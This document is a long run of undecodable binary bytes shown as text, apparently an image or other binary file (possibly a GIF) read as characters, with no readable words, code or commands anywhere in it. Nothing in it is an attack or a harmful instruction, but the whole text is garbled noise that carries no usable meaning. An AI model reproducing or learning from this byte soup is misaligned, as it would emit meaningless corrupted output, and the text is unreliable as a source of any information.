уb���y,���y�ug!a��g�Nv�Yz��i��È����E��śE ʵ��1��8x�C3L�ay�u�Yd �g�Mɔ�UJ1���:8�s�ȓs8���	D#lk��\`�&��5g�iPc�n�U �p�i';�y�BIv<8��T�"ɈN;$zH��"��hWE�Yc�V�h��T䦜n�L�B��tI�I�9&��y���j����j뭴� `w�髢z�!�:�y�����6 ��2����s���V�g��m�Ɇ��:k���>�ӵ���!��ƬB���k�)������@b�z-��D K ��z0@�����@���q�c����2�mȋ�A2��"��� g���պ+3�A�\2�-0��
�3�pxi�j�Xܭ�I1�H���	+,��5�<��WO,�&���3۵�&�M�͇�\��fǜ2��2R5�i�-q�'�]����]�߀��0�,`/xHd��^�kt���*��������_�� 5�ކt�n��c_���~p��밫��������Դi�8ۮs}�ط�^<�s��w١a|�o�����/�IT��gj�4�K��Q>��D��;/����~������������s�����v�K^��(��d����fw������� +�ʯ7���.w���+U�ʕ�����y}�{0C�����_,��#�Ї���Xw�iЂ<���aDZpK�F��D)V�f;O�D���9ġ�7A�AQ�_<#����O�a�c�G��Q�z�(��������)�IHBz�J�b��H(R�l�[���ч�L����Fv��X�0�(7�Q�_L���F2�/��L$��Vz���̥#W9�%�q���}V�=�i� "��O&�����3��L#21�e;�
�9�A�r�*��.T �U���E�ȁq*�;Ӥ���%��|���,����b� Kl�
,W�)�3���~LT�PF|���P+*4�T�D8B��lg�g%aW���s��8�i�t�3��|�K+	@��}��8���iҗԣ)'[�N01�	��Gw��,��]�3�j�X1nqy��4���B��_}iNӉR����hE��hVq�4�*�)5g���mE)*�V73⵨E+Z�͖�S�tͧJ�J��T��$g4�j�U� �^\��̿B����"<C*B�2��,^I���]�ִ�}db�)Nf�㮢�b����Ĵ��5�7M�N{F��4.Z[��q	���U�U1}�.l���.���3���:����np5�Q�����8��V���]i~A{�izֵą�E�؁թ�e*�[U�t��B&v�[�/5��4�x�W}����zA��֒u��M���Ţ��\H���i�U�6�#{R��}����"�L��iLM���F�d�=,�X*1���I��c�
���Em��K\��v��̯pI^���d�qiH��	9/9Z�f���5�N63k���6��j�_�Ih��u�N��`�K��ޓ��v#�W[�Ob8�qv����.�Y�tn0�p��lVK�S�E{�R?�ʸ�v�D2Q�o5�I��L�T�H�+n�K?�̂V���<�@#���.����QC�����\�F&�F7|�sv�\P[�y�!ݦ��,��Ψ��I�hn��n�.�DJ�˟>�Xv;y��V�|w����\�o3d��H� O&�q��U>���}7�#�]�jٟmVk\��؎�o�v�����	8��m�[?|���A��O{��K���m�Y�lew��nkۺL��k��͹���/�2�G�R?燐��ܮ8"��а/��ը���|�
TS��b���+;��.�h�ݕ�>o1`�k��|�h녏�3�#1��Fx�Q�u-W����-;'>_B߸�of� ���5�����	t�>��:;�_ȍ���B��j���B39������m��Q�/W��v_jbn���n���}��8�������{��89S�uS����m��Y&`��C�d^�UyN5m�5^��}:�Ia��Deqh�m#�fUb��nm5�3~;�u��~��}�{0xf���>ķdτ|���S"�k)XoG�?�N�Wط~ffb/�VY�L��p�_cbN�W�ut!X��F\���H��j��`ya"'�M^8v8o��#O�vhW<'^/�d���>hzo�Z�7jW�Q=`jF\Me�'��toVl;�\f�hAL��c>l舟�uܷy��I��C	�?cU\3�b�Kt�vxJ��ITh�Uy(������pIW�8Pj�{�P�gdW�d�׉_�L��~�،���Gd�d�m�'X�}��e\�N�F��3���IA�IY���~�Ph�r��cREgRC�Dd��B�Wǌ��m�i��cY�I�J V���y`�L��{V�v��>΃S��|��f�e|�gS/�L�S�x0�Rx���g&0���x9���H�o�a�Y\�6Z���(��(�MT�oT�w��'^yb�SQ6invk#�k�8u��Xd0�%rҒ��2�|��\�5N`u�TR��e3�v��a����S��<5�a�RjW�U�WLP�X�k�t�w�80l��R|2� �' ���7krx�A�ɓ�\�%bgՍ�%Y��9#��>(VI���|��y9Ǌ?�`\�h!̱����aHyD�1�~�5R�SO��_�ِh~�Ʉ i9�8�Ex��[W�@��D�o�y/�m�'9��2����) sҏ^�_�`5{�Ŕ�GH�5R��_D�XR%���V<'W��P�	8�S��y��J��d�Ş��FN�bQUI�/Vɘ����4 \�E�r��oQE#�5B�d_�E��LawJ��^�	*Z[7��rSA�_�tjoWR��^�7�sTA�t^�ĝ�E�ZvV��j��hQF$F���R�H@�E�R�G�&�-i�<���h�u�4E=ee
@u�;�2�s�|�W��Ħ��C� K37:��?w(O�4���D�#���"B�sR��I5#:C3�A�g��gN$H��rdS@
�aF��CHT��DK���RJ^:�`���>s�?d$��7A��AlTv�W>e8�h���g����,�(:Y>�:�É��6i�i�C��n���>?�b+�i�*A��B�7��w*�es7 �z;��:��7~3@�ů�ǂu���Q喥��;�9�>��5KA�:>��`��;�
�������
�x�@+S$
�*k�~��-믭#v�c,���Mf�5P�4���C�G���0(��J'����C5C$I��<�:�c_@U�$�-�б���U#7㺦7�6�ZJ%k�G��B5\[5Qӱ�R	[3��#.�b� �-z =PC+��q�0(�i8 H{�Q��H���ac�w[�{�+�r�Z[��z�&��]�7�b(M��Ҷ�۶��-��,p+��4+�u%S��zGS�f���X1�E{��K'u�� ��k-���/�j��)���X�	� ���@�E2������@�{���;JTq)�)��)�0�� h����b)4:����,O�(���=�
'Zi��1��D;���+����X")C�2�k$y+���0���P����o7R"�K$V�*��+���E��'=@�R�6��$�r�?PLӅ�*dn1"$��B����q�k�>P,�1`/�p��B.��[�$"�Ub�IA [���2<�6,�����8����v����)�J�m\�a��׼�
@�L.�<%;,�Jr !""���JQ�<�%����ƞL������aIP�|���̰�Q�Br!T �����.lɌ,ʱ���!)���\̸�!2��j��8<)Q�l1\P�i������2���zL� A\���l!eA*W̺L�Yѿ��� 2�<̹|��|����U�3����Pr�H`s@T糍���,�F`�H�����F��ő<9��/�A A��M!�[�Ob$�!T�m���Җ���Lқl�������_A ' �aͫ�*�{d���������AaA�ݳ%ҙ\!���S�������X}���U��4-���j��z�=
m W�1�C��|��(!��IB˲Q˽��-�R]Ҁ��Hd����כ��3�6-i�\��ԕ�/��������o��D�&m�s��L-v�~��C�$����L�Ym̫�!Z��2��O��������m�Z�E���ڟkiz�}=�]ը����ZM��m�@�^ֵ�̍�]R���܂Y�A����ٖ���U0P��}�M]�f�'��P���}�V���mݕ�+�] ����
�ݠ�ݎ�%[������������ 1�э��]���߉�������)=�]����_=��2�ݶ�R0u��[y=Ml���=^nō�������C�-���F.�}����A������"!��]�*QGٖ}#Ĭ�~d:�UBT��m�R�$T]����a��ܙ��3^��cP4�������:�Ȫ�ml�Qm��פ���`\��GM�/�Tn�W��Z �M��,)��.@ދ>]>�����=޴^�x�Ѽ��n~x}�M��!��&���]ء��	n���30�e����<m#�}����] �,��ҽl΂�5��[�������,��V��{�-훮J@;�=�<������.�'��A,p^��Ν�q��N%���.�V�����^�_}ٖ��>~���]�s���>�|��C@��� V��#��/���{N!5�����5��h}=kr�'/ĸ��������L���O���#�n}"$�n�
?��q���@�.�,�!�،��Z0�*��"����eR�M�om��y���8 	?l�8��;O��ќ�h�T����%R�/.��H_ԝ`���Ĕ*T�"�����o�~ݿ3p���>���-�8a�L�+M���-̑!p������3��^�d��)��ټ#����������{�����ϛ�ʁwA���C}Ѝ^M �W:�|�ܞ����>�= w0�zH JPBV����������B�|�gB��M��� ¿!�n 3Sڭ�]��
p�l*�5$<��q�[p�j���_�G���������'műj�a����]����ښ�'-H { ��)oE��M7� � 0���=�'`�� ���(@�A���+��Ő����������0|�2��G�T�����_���% ����!?���#��Ӫ�b���t��Ўv�k�'Q�l�° ���&�������^����˼з��7b��� b@J��wvg���@���N1�4@��� �A���%	���/��5�٥"�݂c@3]�e}��Q�oL�n�����*����ժ��w0J��w@0 *X|g�������>A�
N�����Fp"߾�_M,&p�#|> �-�f�H�9�=�M�q�f�T��RdO4P��BkRz�����?���|���w�ͤ\&�,b 1"�
������$]�5_�c��'� OL�8� �,��Bdv@��]�b� ���Inl�&�n�R0v��$Pb��#���O��1��N,���]���I@�g��j cqg�+�����l��-�C@����gj����[�"�85 ��h*6��Y���E����Pb��.�[��L���ɧ<@ ��<��/��[�hrg���<�^,�(a�o����|���{/]_b��}/���	 \c k@>���N���/�_=۪��vP�ܼ�Сkr�Q�4#�}ga������G�(^��|Y�oݣ��N���ף�ш����w��\B����n�a�՛����@��_'H�'�����w�������Ğ̒������q�죽�m�z�/�^��k`�}����<�=@���n ����З1��P4 ���B���
�ġ<��Q�� 	Yb�N���ġ���0�M��L�@;�m�@�&�O���D`��L�ˠ60�T�MR�5��������0_D��GN�T=�%��&v�qh����ז�%V����@K ��^�/��ڌ��c� ��H H@jp-v�N� vP�5@V ��tgf���?���غ �in��&�	&� :/z��z=���\��k �?!�!��o�5��j�0Yb�A��x��=@���Ba���~�Mq��l��jgh*hrgz�{==�zM�VZ� ��ê�U�7���h-c���v2�>P��+d�i����(�-囁l����*�c*�s�@�"������z=�z�ז��I���֑YB&>����?R+��_>ÛlL+���|������i�c�U�ΘO0��0�@;��ף]˗A�W,�PP톰�^ ��=��^�-�M��N��+5��b >\�Y�{��ߕ�~�.�&-�4@�ϕ��Р*O������Q����Y=�"�M)��+�]��|�y+�ٛ�&�/�q�>�L= 	���	��z�{�s��'�@���G0�N���z��h�>����OP�5/
|�ʹ^��*w��_=Lp�O�A�����.ˌ� �N	}�R��w<�_�ѣ-�_�����Y��%�� N����@L��3 �I����� !� � ,  � � X  � 	H����*\Ȱ�ÄF|H��ŋ3jܘA)|�q��䞓MNlPab#�0Ȝ�cEd�\r��2fΟ	v
���O(R�T��FHuU
�9X��!� J %�J�C�I�9��\۳eM�%٢���]���4��#�
C�I'��X� D���Y�@a�(Ţ�3;p���ȕ+kx����ϧ�� 8�_��a��ȗgs���u�n�r]�h_��i����9Z�q��,�W��=^�m��w<�E�������NG�N�Z����S? ���% ��o�w{�3�I�x�o&��O;0rH:蛄Bh�Do��r,-8`XE��!^x�_��_ ��b *���1·T�w^i/�H��(Ћ����姟kz��$�"�3�pՄ#&(G����Bؠ��@i����uP6���6P�t�ib�x��Ö��q�,z��ߌ�ҷ�~Q.!c�>.*�!K����f�i>��`c��ۖ[���~��`��꫰��z��	���
�f���t^奇[����²-��h�-<ڣi`�H�=J����n���^Zi�{i�~���!g�у��z��֛n�
����믺�w���֋j����j��6��_�o�-pD�KT\���b<-x}6U��Z����.��b�ߤ��� 4�ls4�1���ۋ�����D�QD�L,a�w+1�H쯨B3����J=��L����ds  ���G�d'��@���-��f�m��c�}r�2��-v�).�ҁ�Ǟ>wY�7���Ѝ>�4�@39����O#y�_��K�G�t҄�PD�I[-�璓~���;��JG~�#�=��~s�},�S�j�����{
c�-P�<���{�����9!���x��V^>�KS�~嶳����{O����4O�
�~����4W5���}�#A������!��-Jm3⑳*<�E���^
�1ꍰ~ڻ�
U��T)�^��`�j79��(F3���1�� ~3T����W����bDI��t����X?�Un��A�G:���+�
�Շ�� ��F�o�Z\��:<f-�*�ܼJ�+�#��޷�B� R������c�c1�@;51}АdR�FBsK��$�(JC��s5������+ґl���$E�j��$c�ʱ�P��"wA�L��L���t���\�1�8�0�~���38p���tǨ�BwL���kT`Jo��ڴ\9;	�G&����'2�8���-
<xHO�(gO}��f6'Yσ��mx����H0rr��5!=`���~,d#�	�(�U�A��P�6t�l�HC�OzT��t(1���fP�AY�d�ӃF��м�>�,��k�8��B�WTd2� ��.���v0]I[����\_6ͩբ�O��l�A�I��.�Q	 +�F�V��GE�
vIǮr��˚ҤZHs�U�\�c9�iX�⑘x�a?���wr��ti0qθn����ZeYO;�֎�5-u-�����mf�ؐ6R�q�_b��>������i�)W�.�k�:�Vi����T�YOyV�b��.�| ��GxP,�o;��0����U�4$Z��b��hAZF.׻E���b8O�����*<_ˬ����5�	g˂���l+�ixۛţ>��71���+��Wժv	ǥv׎gU�k+�/�r7M1��ƛ�u�;��� a�F �@��P3g���.4�b����<��\V9�X}��fj��_�b��N���Z;���­�a��\���C�/aK�Z<����jot`��T@(����$���/�����siE�Մ����ӗJ��X��9�,)��)�]����5h���ө���D���+(L�F�ݝ䣫:k�Q4��V/�x�Z7?3��v-#a;C�EWi\.��x�ؖ>�ˌ��zLcY��+m�U����m93K3�,�/���X볷���g�LW��u��t��5ljd���桎�MLߓ����8���Z�������a�^��[1C�ZT�#4�:})��=�s��5���c-���B�!#���H�L����n�M�ro����{�	d)����F�b�E��4�F(�M��i3���[�knsJ����Hnd:c�˟���,��Ew���uA���u��,g,g�tE��o1�Xxr���ɻ��F�R�\��U�����S^�WG5��<C٪��ye�;�q�Q�W�#�jD:>��~�g�;zp_<��<'V�_�ՙԭE-�٫�����ၡ�`|_�����ވ4b���\���x�6��㴮�P����3�~�r�����J�#j�NѢU
G{�7yaZ6z*4n�GSfB'C~~7{B��z�w�gP�G@��}*�c~Ey��[0wP/�/*sB)�}�vj�gN��o�dzݗs`^�?��z�d
�V���h�fs�_|W�Vb�b	fn�MφzE%sC4yVj��pbWۅ~wփW�sY~�F۔1�$�u�m�{eHw$^'�81�j	fyb�Qc�5t1�C�S3�gC�U���xo�ă�q��`ܗw��G�"� =U�f�a8�x��w��DcEwX��7G �y�B�f6�BS���F��p=�j:���lhOt�2hKGh�'r�X����Q�ogV��L�i�(�4���2�HV	H����
�V��X���WRӰw��Es�xb������XS�M��\�����_d6w��I�8��p�8�@�C�jK؂c�]x�w�[pH[K���(r��_��I��5d�dq�txo�熈��5�}*iU�����?2T���fƸE��U˅w�ǉJV�Bs���/��$�U95�D%�-X��8ǂ/i9��+��5Y`�r��XUw��ey*�ORyt�J�d�ؐu�z��n)q�� ��n-�`TU`Aوцz �Z�65~9�S8����pߧ��H��B��l0wJp(&���v^E7H���v�Kqu6-01�CT�eO���XVL�o�F_V�B9ЧE��`Pt)�bV�f]$9�V\��r�7v^E=(�$ _��ݣH�U?,�C��(FvTo{��cb��\�Y�E<tv*�,�e�ӛ�1�,�^�s��Z���Qޤ5����?I(\E	���S��?o
F��=��f4ET���Ԙ�S��X�|ڡ�ŝ�Ęxr.�>2j��#l ^�'_MӅT��c�qz�N��@�*{�<C���8�(9(@��=��W�m"�J�D8�3h�ӝ[�J�tr�S,�i;j��SBAK�:	zr�Sc��%D4�@8e37�C3h�OC���2��F��d���67Lf22�)�;򓠫�4C��i��um]z3�=�����``�y��6��2�2o`l�C��#Q��+S,�C1��S&#{(�S| U�J3vu�����4�r0�X4��4&"jc�#��ʣ,3'v����v2G9h]�z.��T�r r jZw��0Y*Xs,~�,��2�r��"#B (ɺ���d�$±$�R)��8�b4� �:�D�:������0&�Y(E'gN�ª"�ae*r����*�:/ZG*\�!,qJ�-s	.��DZ|���	$��p�$g�MK {�+���CB$
�.�g/{�b�&){�u�*B&Wa�J��Qc�� K�;�� :�%:p���	b �A��(���H � ��IG9J� Q�y�W
�b�tK���#�Ap@]+�b�n���N��n�*
� ��:�c"fak҉�۴g�h���1&%�?�8�}۷��3��&ϑ��?P^P�<�q��K�-�������;(a���;&� *k�:��n!Ɂ�ඃ� ֑��+,���� 3AJ&Pց�K��+����k>`��k d�1P>��`(����h��I��@����`� <�e�{�������H����+j�PC�ơ���	���{��f1ŋ\�L���v�!/�W��t_����F�g,�O����2ǫ�Q�N�����`�f| N��q���F�6����l��~����<P%=��0 ���*�TP�9���ǶtK(p#?%_�}����i|M1%)��uq�z|�' }��2ѽQ��1����l˷�Â��M��N��K��F����Ǜ�uqW �w��ʃT J@(\��aO���i�΁��R��� ,��A�ɜ�z,�l�
a��E|Ŀ�#�����̋���Y���l���͵�u<ʤ���@����#s#1�+Q����e˅����`�c}�ݼ�+�������=�~����P@�P�ڜ���s�D
�!��fܰ
����)�|��a��<	}���"P ���B�� Rˀ�͵[�@�ҝ�τ�� =��ɡ��UPK]�X,˛, d��l޻ ��@[�T!�� r�8��z�ː�6�F��wM؞,Ɂ���AЩ-�j���l����������;}-�ƍ��̧|�+�΋\Ҭ��/Ѓۨ}^<�4�:� :M�Ć|�@�Ȁ}��ɏ|ƴ�?�]ɕ��[<����P2���M���׫�ܯ<�SѽL}�k��A��M�!y lЁ��@��8�ڳ}�,�ܴ��z�"��-���;��2]���(�&m���0��������:��	��S�N��,��K������A��@�и����KM]A�'~�cDj �m��y��Ѽ�)�e����J����^���"ZN��>������\�B qV�ɖ|�(��ͷq#�a�K��ŭb��
��f.���^ñ}�|#��mn��l�\l��,՞��~�����Sn��ɶ��i�]��n�I����$]� <2�����?;�6]�h����=�q~�N��M�l~ ~�Ȏ��qᅭ����:��Ց���,����������l�wL���)�Ԟ"�����.h}� .���#�����ۿ���n���@K�1�C��^�O�;^�C��ǡ�A�[>�lװ�m�  ���N�<��yn ��(����ۅ���n�P�k 㛝2��ֲ ���O���>;���S>��N��u}��m�Č�u������}�A/�ٽ4 �G��	!�/ �P ����"]�'���`��jN>�<�2`�, L���~J_� M������R<ܭ}�N}���
��!ّn�Q���� �4����א��[�üP�������=|]�2o�f��n�����Nޝ|�m�V���|�H�P�����1��߽#��Qm���׎o�4�?P�/������nh� R�������!�~ص^���L?�����S"�µck���������,�1��`1��\,/핟�w�� ����{^�.�'�DNѵ��-�?��^Q��e`�������Z�>=ۿ���.����fO ���[Ǖ����S��O�
m2d����������'N�}������O��h��c����F���|`��}������ R%��|���_�!���_�[@�A�����_���j�!RV ߵ��N_ﮬ�c��B2�/�[�H��D>��j�Ϩ�60�J���������k��15�<����*.c`»o�m��B�̱�Zl���m-W߽��㠱��I��J>�M���!Y�����|�T�#S��1j��B�c������M�}͗\�^���Wo��������ô�����L����@���A�����Aň����RP?��㥬�NM�����/�#- yo�N-������Qj���������?׷�����������d��/�Ϟ#j��>4p?m�nP��b�m������_цNZн�������b������,뺯�{1�D�&�,���\��#
 ��[�~� b��<�k��m�O@�����Zlq�q�����A��]�-��l`Ƀ�����s����?}h`p !� C �,�]306�&`��� w�����\�.��a���8�O���r��;�?P�]�6��|p�\0 ��ƽ�$Q�ڮ&[�����D ��c`�	�����>�m�</?����>�$ ��Qb0�\�\�֨��'����|����
mXq�v`�40��Aa��uN������L>w��W-2��ō��ZNI���a��6����o��'�[��O4�Q`�/�w��q��.�~�����{!�3��|�Z����i�����o���aa_Α�Ǫ�����K���4�х=(���oHa����ƭ�����M��ݾj�i��ʈA�aOm����!�?���?���Qڗano��M�w��`#,��"H�����I����܎�1��-�����Ɛ���μ��Lx,mõō�����L$0������������|�����<	���dF��,�y��s��m�O ������\��?���6����8����6�3����V}�9Aߟ���o�:v��f-�w���ƽX/�ح�����;��R ����nՎ����#�M��N�8������!�. �^�AC��_��ȭ�<QT;�JPC��FA�7l�1����|��=��#��������/Om�68Lڤ�x���H� ����\�����m��<��Ia50%!���W=֌}��\����L�0�M�]�9������C��������a�=m�[-[� ���w�X�Ζ��v��$� ����{�/n^!���/?�y��+���޸@����_������A��=@�� �Ԏ��o$��V�V ��~(���{�E_�f���K�nA����<����7�Ž⑎�o�mc��A�o�����<��>��h���\Y� ฬ,�����n��T��΍蠏�"�n.0 o�����a��������\K���l3��=��A��6��?3��p�Q��#��'���� !� - ,    � �  � ;�H�����D�8!�CB��l�Eˊ�@Z�h̒Qˌ8 ;nIңɌ��PZ��e ,�Z^�Ғ�͛8k�i�bJR@�
���ڊ]H�*]ʴ�ӧP�J�JU*��!j��K+�K�$Ci��H�>�jD+2��Z�u��Ηxw�yR/ǴA�"�'k�È+V��+�K�r}H��D�M�`�$f�I��;�.O�<�������!/{
:t��Ÿs�>��a��Ƃ?��l�M}���'�Y��ҹ�ҹp��^6��9����x�O� �;����^�_r6��a�������%���6w�}�x7�T�P��3�m�Uhan����e(�0ӁF�gYP�Y=VH�>�RJ0h���Z_�9�h�X�)�S��w����J%�X҉��Ê�Uc��h�6򤠁^�m�i�D~�a���g�@�T�-�ha(zv�Y�HSL`v��]8*�Y`($��bؘol�Y\,�&��֟Y�T���+���\|���j��9�w:�WʍJ�!/X5j�n��W�1QOE���'��E��΄J��Kƚ��[r)����]����*`��x�z���ؑ�E���J���~/z��+#*E��	����X-��b�x���jV�+�3�,*��iNZ���j�b�KIT�C]/�{6�ov�R�o��b�ZN�V��`�S+�0SU�@�@���4k#�Cwjv���^��$���x*xՆ�*�ST+u��E�ʁ�8� ּ���9l�c��dBw�,)S��,�����F��^��o�׎��rf떢1�
�-�p�9��V;��:[�*-�t�5���L���5j����4��D]�՚���K��׆-vV@�p��ڼ07�z�nc���-�Y*�&[K�聘�W��s)��%��:��Px�K:v��)td��BN�n�m,��\�9��R����w�`N�gaC.�q�Z�U+Q.���MEh0�����!ec�;��PD,��I��X?��6�Ks��VJ�ቤy..�bI��7(���9���^�u9Q�K�8̙�J���,��#�[�rQ9u�]�C�=����(������/�w�ɾ�2�E��!�aYt4t$0������ڍ�>`F:�(��}xz�����'s�D9�X��d*�V)��?�m'ɚ�"Y�]	O5C#�ve���R�q\�A�� �sGla<Ȍ�� �#cT�Z$"�p��N�E��Ru�{K�<BFAn� g����6�6+1JI*B��HL",]�D'z�qY�)�k��OtY���B���1y��;y��*Mg;�Q�	��e�m��
+=��m6�r�,g��K�8�z�|IL���0s����wO�̎v��g�:7)o��+(+��Ж��Z3ٹ�,J��2zfp��}����!Q���+4UIP�Pe��RBEɕ���4e:�$O,������Jw0�&&LI���S���{�K���iJB�F&� ,���
 #TKB�ŎX�&���*�4��oz�5˘L�Z(���giXZ�hK�&_���)�)J2�������
3�9��/Q�?��@t$��)��fO�V�;�Ԥ.E>!��u��g�%��jl(W��t���%Fɐ Ll�P
/�����gG�5�����ufu�KYøX%�,�!�%K���늢�_���nk]B�Eb6o�y��]pi��*��;m�L��.r���
ph6$m����O9BB2��|t�+��A�t�&�KU�ί�/��9ًL�������� �F^��|׈1Ky�&#��==�~��)[ٺ�GZ�`u�0}KN��]�v՗��(
�!O/a��X� \��Ӌ>�l:�՝�W�~̑��LY��eWR����2��a�o"1Ɣ0��j�2+��������6�h2���95��d����A0���r��hT��ʸ&�sC;��]q�9eb��޸D�괘u��d a!�55o��8���D�����9c�������e�V� ��s����W`���ӽ6j��d��e+i�f�zT�$��і6c��`ۙG&�YJ�W���E���}hj���P>�K���11��
Oaz������:�HGl>]�Y�a�C�a���d�#/�6��7�P�Z"��P�r�?�X]�8�h�l�oNHsh钝`0��@�$�6n���\eb��Q�tT�G�V��"���Q�o�|`�(L��
���]�Z���/��e��V(������t���o�do�K���O����;
�{|�׵��#�A	Wwd����_�\��<���@�Y�� ߥf9�bW����P�^ܡ�C��6����M�zu��ǣ�n+О TP�K��+r��8�p�ΗP;=~�?SeP��p�#�aL	}�F��@�q��P�v}7X�c1L�z�<��S �� [�uT�#/�uN6l2ei��5g%f�'(�1q� ����g;��^G�@���t\ 3	��)x��#~r�U!�҅�*uP��{�Vi&��`5��� D�3!��#>qE)rv�CHvAQKR3	��-��9��n�R9?�]�wk�u�V�C#.���%8P�=?� =z_ �W̴	�#jx�sG�U��p�ET/8O�ć�w�\��RO�z�dwV���B51� �w|^h$��w���F��3fӀ��Ed��҅�Nv�xh�"hh!'u(Ee��G�X�� n��-*Qi����K�rAw�J� g�>Y�&tl�a��:�e���41Qspx���Ċ�ƍ���9
�JW4l;u5v�E-��%��e�<���g���d�h�@	�T	I|��wfq�� w�6�����	q�{�6����`^ -7a=��)XCP�D�;WAz�+>D����,��	��s� UG�7��J
�_8xP�H��(�Z�i�d-��E4�)��:�CBJyV���t����}�V9�1Y#X��x�i��L��)�¦�T3f�2g�r�Y:&"K��gX��Hzl��k�g�򓹤�wMSB4J`5J�鍒��߸h��|Y���5��H�LY��x�J�4J?d}kB�ْ���aH� ��)�9��9~��������1VU�����`�o��f��M�%�ǜ
w3�����C��m�P�4�@f��>J���9�晞�I�H�S�Xo�&�ɃV�B X^x�[�)m�$z�� ��F:��� c�gE�䓙Ä}�*���G,GFb�R��H��c]�K�B���6\��<����8?�VEf���A���|Ċ�k�u�Y��Z�	P´���S����ea�%9��xdCE�9��V>��-�3�0��x(����bʨ�I�b�M��c��K#J %� ��o�T��J|zmg�ܦ��J�
�m� E�*���e�X���d:�7`��clʦ@9��q��H��@�N�&�Pg�����P�@�~����H��?�h���q�M���<�ng�Z�DÆV�U(a�"��6���x�yjΪ�(�����Ѡ_�G	�h�CP;�T���f
��	�ʐ��"� ��47Ů�)�g�2�Ǥ&���`ѯ<��D,۪w$<�
�ې+� {]4l�k�_"2IJ�=D��M�IU�{�RD�so�W��W���%��P�fĭ��욒�<���p; �j�R�!�ɭ��z=��.��$�O�Q��w,�/�WV�/�n����P:6P>�)x�'�#�:y�/���J��)��cZC4I�ZV���3Sx��@�My������o���
y�|z�L��N��2�kyԸU� �7r�2�E�i1�`���5d�tnȺ7X�h���Bn�K�j��k�Yk��W�)�-�+S9��58��+���Q�ۧ������n�M��}�~t��ܛ��{������XyK5bl�ػ��J����I @8�W��I�99����N�	���8�����J|��D7�,��X囦�>�J�@�V�D+���bыP��}��6	�(����*��8��X{l�3�����6�Fn�F;�z���֕�B|�7��hG�������q��n���Q0�w�H��0�k���=����Z�+���S��"���
�g�,�����9�*6F�҃�i�|��+��I�<��k�n�?�$�_�ȋ�����򣡓�o��R�pǩ��h�X�y\Ћ��
����3ƈ����̋�JץU�$='�uR�oD�ot,�&ܼ�˴��(�ߛGZPP�������j��$�3foQ��CfE*������G���M�C|��{$����қe�|��(�D<��{�M�ȺX����7ϐ%�\�s,����ǅ�8�c����;<�<<��]�0�H�x�k�� �j`�Y�AB$t�Jg& }�����(�&K�
]�ܴ2��2-��l�g�3�ʭ�S��?Yy�����F��;��e�֊[���&XC��l]v�/}��k�UM�����|�C�ǎՏ'r�f)�g;ԙ�m7��J]����,��bG����h����w�'3�chG�&�P=�|q�Y��-A}�#��A��p�]́Y���+���}м'�~��ԡݴ�9�$S��o�70�):i�e?�Je݀W�IJ�a�
�� ׁG���8X��
.M�����mܵb�P��ܛ����0���i4�4Y��R%9��]s)��= ]3���������%��]��ݓƽ�hK�m��*�(h��V��Z��#��A�/f�3̳��=?{-�:,���υ��L
�]���h�}�~� ��=�$�P��ڑة��Umf6�.h��"pT�����;��T�9=��?��Fx��eܕ�
���D��J>�v.U�1����Z�V'�WV�Z $��f9AJ
dMj"}�q�8�J�⼴E��>�nΠ��B����>��I>�K��y����X������M@�����#�[
9���� �D��p��F�K�;n頌��GXFȫ�W�6H �^J�w�>�Z6IFi�W����.�&pp�g�G��)S��`�`�(�Ό��{]eL��Q�h��	30�GN��N��~>�$���o}�R@xM�H����������w�ϙþ�OS�m���,`�>0�q �����^��i�� �\]0�1yx� p�|�0�� ��i ��I/��`v9�
d�k}����וY���n��`ZP�͐ۺ�߈\�g~�?��8� `IxEߩ	_�_	�K�� �kT���W-vJ�>�BRTX_�]����ho���-߅���֮�׮R�~�)�5 2]��y�����/�@�����M@�C�U �JTp�M�OА��ʊ�o�>��*����"޺���S���D��F ���K�����_d�N� �| L���O� �#����p�;�6���9��x�9����cK� j	(d����!N���1f�46�رc=��H���i�(�3�A�p
��2S�J�7]��s''R���hJ)-��Ъ�T�ȋ�(ai�ժX�n嚵�W�^�v8�K�ٝ.~���-[��ລ;�cF��i�%��@�Z�%�����w�~�$H�V���C�gK�1�(�gZ��yA�c��ɥ�65��)��� M]Q�v�Xܹu��T�,YQ�|��[.\���&���^���nЊa��m�8x��؎�>%R^2ʜ�i�ԩ�}h��x��ӧ�2J�(a=%K��`�jz���DP7�zsP���F�#N"�(�1�:�8B*,J�N[�����C�;�<�P<� �%�:3���z�Gm�
.��|Pf6e�(��R�� � )���MA,l0�!�K��l�E��뮮C���F��D�2�*Xl�;g�Q���#��
���K}�H�����дHChȏ���hb���<O &�J���+.�c�
�T�!ӻ���0��ʩE�7O��:�河C<��nFa��R-UB�emp�Ew���#%�b
K�P�?���t���@���ܮ�4U>�X�]l~��Xz�,�7���q��W���;bc��"A�T��w����g��T���a#�T�;�Cc&�B���!����P����UT^�V$O��d�@�۷_^�a�B�l6�a� �oyd����Y�F�[�)��@-ᅂ��+]�R�ߍ��^���`���gjן���;.��ɉ#/��f�Z<�m�&�a�g\�H��K^z<@!%�eQ���7T�&��U��n���8Qܕ_L���_�сb��bO3����^WV��ёO^�šn�l|B $�*�����IG�s�Jm~�.�.3�W�9����g�`;����I�;:p�UNyƍ�q\^�f���UOR���T����oA�K��'�
1bx���Ԥ��t��}>�[�n�A��~�����g3�-�dV�׮g��K����@��L��� Y��-�8�K���r$b��[�A����y��ˈf�����
��`a�����i44ڮd�y�S5��5\ �!"Q8F��5�A3�����G�\G	������w�0֎v���E6X3zf���&�85�yN����8����ytX���D.Q<f��3B(7Zl_&R�#��H�MR����7rILr�:�a3�WC�R�b�Ҵ�!��Pa�<�4YY�TI|n�ypN��#���y+*.җ��1��;�p01�c	�LOF��g�&�@3=��A`�*�gP�T�'S����C�p������Ug�#%�
M���"���2P�����g�����}��T!����;=qgQ�%<c�H6���$�$(sL��	�| 4)�<���ޣ �Hf�+hn}(D�j�P��-��*�p���L�"рT��"�LfKUF�=:3�Z�g�拲)%W�ĚS�Ѵ���sP�"(��m���krY���)�t�k^�jZ�p�Q�S{Nʪ��5�� %G�e��,y��8ȹ�]�kɬ,E�(z6��5�/��Z�֓:�k_+9�Z���=�o�# �2/5��hSފ�y8Lkw{SܵR$|�W9*�Y�*RN%u.t�YO�~g���+*&Q��r���m�6'�C��d͒zA9Q"����o;�N)µ���k��K�{R紏�u	|Ʈ1�������`�r(�^�*P��R87�4�w;�F�a���K?����2����ke�x@/.�|n�X��؀9�IX�t=#�c�-8�E�8lp.2|3��B�3�r�<��\'E+�����T���0(�n���]�z7'����9�u��3��\�6'6�H.�H:z/DF�/̝�}��i$\V?��c���|L��PJ.�5� �2�#IN�����n� qQa�_@����}S%-�������j'79.]�Fe�f���s�`�SKw�5����fK3%5[F��